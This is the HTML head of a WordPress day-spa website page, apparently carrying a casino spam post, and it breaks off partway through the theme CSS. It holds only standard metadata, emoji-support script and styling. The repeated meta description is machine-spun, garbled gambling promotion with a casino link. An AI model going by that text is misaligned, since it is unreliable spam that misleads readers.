

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springluxurydayspa.com/barriere-pouch-gambling-enterprise/
body_size: 17159
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Barrière Pouch Gambling enterprise Spring Luxury Day Spa</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="ContentAn informed Casino games For the Pc In the 2022Spinfever Gambling establishmentElectronic poker ClassicMutual Put and no Deposit Acceptance Render: G. H. Moretto &#039;s the Publisher in the The brand new Gambling enterprises.com and Nyecasino.org, along with a professional in the advertising and local casino pleased with a passion for blackjack tables. https://casinobonusgames.ca/mega-moolah-slot/ Moretto was" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://springluxurydayspa.com/barriere-pouch-gambling-enterprise/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Spring Luxury Day Spa" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Barrière Pouch Gambling enterprise Spring Luxury Day Spa" />
		<meta property="og:description" content="ContentAn informed Casino games For the Pc In the 2022Spinfever Gambling establishmentElectronic poker ClassicMutual Put and no Deposit Acceptance Render: G. H. Moretto &#039;s the Publisher in the The brand new Gambling enterprises.com and Nyecasino.org, along with a professional in the advertising and local casino pleased with a passion for blackjack tables. https://casinobonusgames.ca/mega-moolah-slot/ Moretto was" />
		<meta property="og:url" content="https://springluxurydayspa.com/barriere-pouch-gambling-enterprise/" />
		<meta property="og:image" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" />
		<meta property="og:image:secure_url" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" />
		<meta property="og:image:width" content="601" />
		<meta property="og:image:height" content="342" />
		<meta property="article:published_time" content="2024-04-02T21:08:03+00:00" />
		<meta property="article:modified_time" content="2024-04-02T21:08:06+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Barrière Pouch Gambling enterprise Spring Luxury Day Spa" />
		<meta name="twitter:description" content="ContentAn informed Casino games For the Pc In the 2022Spinfever Gambling establishmentElectronic poker ClassicMutual Put and no Deposit Acceptance Render: G. H. Moretto &#039;s the Publisher in the The brand new Gambling enterprises.com and Nyecasino.org, along with a professional in the advertising and local casino pleased with a passion for blackjack tables. https://casinobonusgames.ca/mega-moolah-slot/ Moretto was" />
		<meta name="twitter:image" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/#blogposting","name":"Barri\u00e8re Pouch Gambling enterprise Spring Luxury Day Spa","headline":"Barri\u00e8re Pouch Gambling enterprise","author":{"@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author"},"publisher":{"@id":"https:\/\/springluxurydayspa.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kelbet.nl\/wp-content\/uploads\/2023\/02\/Goldrun-Casino-Slots.jpg","@id":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/#articleImage"},"datePublished":"2024-04-02T21:08:03+00:00","dateModified":"2024-04-02T21:08:06+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/#webpage"},"isPartOf":{"@id":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/#listItem","position":1,"name":"Home","item":"https:\/\/springluxurydayspa.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/#listItem","name":"Barri\u00e8re Pouch Gambling enterprise"}},{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/#listItem","position":2,"name":"Barri\u00e8re Pouch Gambling enterprise","previousItem":{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/springluxurydayspa.com\/#organization","name":"Spring Luxury Day Spa","url":"https:\/\/springluxurydayspa.com\/","logo":{"@type":"ImageObject","url":"https:\/\/springluxurydayspa.com\/wp-content\/uploads\/2023\/04\/cropped-Untitled-2.jpg","@id":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/#organizationLogo","width":601,"height":342},"image":{"@id":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author","url":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/78741946141ca2b6a77ad270c090d9393a911ceb48b1e1068af50b5db6a66328?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/#webpage","url":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/","name":"Barri\u00e8re Pouch Gambling enterprise Spring Luxury Day Spa","description":"ContentAn informed Casino games For the Pc In the 2022Spinfever Gambling establishmentElectronic poker ClassicMutual Put and no Deposit Acceptance Render: G. H. Moretto 's the Publisher in the The brand new Gambling enterprises.com and Nyecasino.org, along with a professional in the advertising and local casino pleased with a passion for blackjack tables. https:\/\/casinobonusgames.ca\/mega-moolah-slot\/ Moretto was","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/springluxurydayspa.com\/#website"},"breadcrumb":{"@id":"https:\/\/springluxurydayspa.com\/barriere-pouch-gambling-enterprise\/#breadcrumblist"},"author":{"@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author"},"creator":{"@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author"},"datePublished":"2024-04-02T21:08:03+00:00","dateModified":"2024-04-02T21:08:06+00:00"},{"@type":"WebSite","@id":"https:\/\/springluxurydayspa.com\/#website","url":"https:\/\/springluxurydayspa.com\/","name":"Spring Luxury Day Spa","inLanguage":"en-US","publisher":{"@id":"https:\/\/springluxurydayspa.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spring Luxury Day Spa &raquo; Feed" href="https://springluxurydayspa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spring Luxury Day Spa &raquo; Comments Feed" href="https://springluxurydayspa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spring Luxury Day Spa &raquo; Barrière Pouch Gambling enterprise Comments Feed" href="https://springluxurydayspa.com/barriere-pouch-gambling-enterprise/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/springluxurydayspa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://springluxurydayspa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://springluxurydayspa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='patterns-kit-style-css' href='https://springluxurydayspa.com/wp-content/plugins/patterns-kit//assets/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://springluxurydayspa.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='caxton-front-css' href='https://springluxurydayspa.com/wp-content/plugins/caxton/assets/front.css?ver=1.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-shims-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
.site-logo-div img{height:100px;width:auto}#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#f69e0e}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form 